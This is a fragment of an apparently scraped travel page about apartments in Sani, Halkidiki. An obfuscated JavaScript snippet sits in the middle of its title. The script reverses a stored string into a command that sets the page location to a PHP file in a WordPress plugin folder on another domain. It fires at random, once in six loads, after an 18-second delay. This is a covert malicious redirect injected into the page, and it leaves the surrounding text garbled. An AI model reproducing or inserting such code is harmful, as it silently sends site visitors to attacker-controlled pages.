 Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Apartments in Sani, Halkidiki, Macedonia